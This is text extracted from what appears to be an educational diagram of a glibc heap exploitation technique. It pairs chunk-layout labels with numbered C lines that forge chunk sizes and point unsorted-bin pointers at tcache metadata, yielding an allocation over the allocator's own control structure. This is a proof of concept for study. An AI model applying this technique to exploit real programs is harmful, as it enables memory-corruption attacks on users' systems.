 chunk(tcache)
metadata
tcache
fake_chunk
counts[60~63]
entries[0]
entries[1]
entries[60]
entries[61]
chunk(fake_size_lsb)
fake_size_lsb
chunk(fake_size_msb)
fake_size_msb
prev_size
0x291
0x0000000000000001
....
prev_size
0x0000000000010001
chunk(unsorted_end)
chunk(unsorted_start)
....
fake_size_lsb
fake_size_msb
prev_size
0x3e1
fd
....
prev_size
0x3f1
fd
....
uint16_t counts[64]
tcache_entry *entries[64]
chunk(unsorted_start)
unsorted_start
chunk(unsorted_middle)
unsorted_middle
chunk(unsorted_end)
unsorted_end
chunk(_)
chunk(end_of_fake)
end_of_fake
(fake_chunk + 0x10000)
....
0x31
prev_size
0x91
metadata+0x80
....
prev_size
0x21
fd
....
prev_size
0x91
fd
....
prev_size
0x21
fd
0x21
prev_size
0x91
fd
metadata+0x80
prev_size
0x21
fd
....
prev_size
0xf011
fd
....
prev_size
0x21
0x10000
0x20
unsorted bin
bk
fd bk
chunk(unsorted_start)
fd bk
chunk(unsorted_middle)
fd bk
chunk(unsorted_end)
fd
tcache[7]
x[6]
chunk_x6->fd
x[6]>>12 ^ x[5]
chunk_x5->fd
x[5]>>12 ^ x[4]
chunk_x4->fd
x[4]>>12 ^ x[3]
chunk_x3->fd
x[3]>>12 ^ x[2]
chunk_x2->fd
x[2]>>12 ^ x[1]
chunk_x1->fd
x[1]>>12 ^ x[0]
chunk_x0->fd
x[0]>>12 ^ NULL
38 void *_ = NULL;
58 void *fake_size_lsb = malloc(0x3d8);
59 void *fake_size_msb = malloc(0x3e8);
63 free(fake_size_lsb);
64 free(fake_size_msb);
68 void *metadata = (void *)((long)(fake_size_lsb) & ~(0xfff));
76 void *x[7];
77 for (int i = 0; i < 7; i++) {
78 x[i] = malloc(0x88);
79 }
94 void *unsorted_start = malloc(0x88);
96 _ = malloc(0x18);
100 void *unsorted_middle = malloc(0x88);
102 _ = malloc(0x18);
106 void *unsorted_end = malloc(0x88);
108 _ = malloc(0x18);
125 _ = malloc(0xf000);
126 void *end_of_fake = malloc(0x18);
135 *(long *)end_of_fake = 0x10000;
137 *(long *)(end_of_fake+0x8) = 0x20;
156 for (int i = 0; i < 7; i++) {
157 free(x[i]);
158 }
211 *(long*)(unsorted_start-0x18) = 0x31;
219 free(unsorted_start-0x10);
225 *(long*)(unsorted_start-0x8) = 0x91;
240 *(long*)(unsorted_end-0x18) = 0x21;
248 free(unsorted_end-0x10);
253 *(long*)(unsorted_end-0x8) = 0x91;
267 free(unsorted_end);
270 free(unsorted_middle);
273 free(unsorted_start);
313 *(unsigned long *)unsorted_start = (unsigned long)(metadata+0x80);
318 *(unsigned long *)(unsorted_end+0x8) = (unsigned long)(metadata+0x80);
343 void *meta_chunk = malloc(0x288);